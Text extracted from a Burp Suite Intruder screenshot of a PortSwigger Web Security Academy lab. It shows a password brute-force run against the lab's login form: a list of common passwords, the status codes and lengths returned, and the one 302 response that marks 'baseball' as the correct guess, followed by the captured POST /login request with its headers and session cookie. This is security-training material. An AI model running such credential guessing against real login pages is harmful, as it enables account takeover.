 Attack Save 23. Intruder attack of https://0a38008e041ad8b4821eb07a000b0060.web-security-academy.net
23. Intruder attack of https://0a38008e041ad8b4821eb07a000b0060.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
12 12 baseball 302 209 188
1 1 123456 200 241 3249
2 2 password 200 452 3249
3 3 12345678 200 252 3249
4 4 qwerty 200 464 3249
5 5 123456789 200 505 3249
6 6 12345 200 433 3249
7 7 1234 200 435 3249
8 8 111111 200 451 3249
9 9 1234567 200 442 3249
10 10 dragon 200 261 3249
11 11 123123 200 252 3249
0 200 414 3302
13 13 abc123 200 281 3336
14 14 football 200 319 3336
15 15 monkey 200 270 3336
16 16 letmein 200 304 3336
17 17 shadow 200 248 3336
18 18 master 200 248 3336
19 19 666666 200 250 3336
20 20 qwertyuiop 200 372 3336
21 21 123321 200 348 3336
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a38008e041ad8b4821eb07a000b0060.web-security-academy.net
3 Cookie: session=dEyVcWltZcwW5o7sm0l3Z1TWo9MzKdTj
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a38008e041ad8b4821eb07a000b0060.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Search 0 highlights
Finished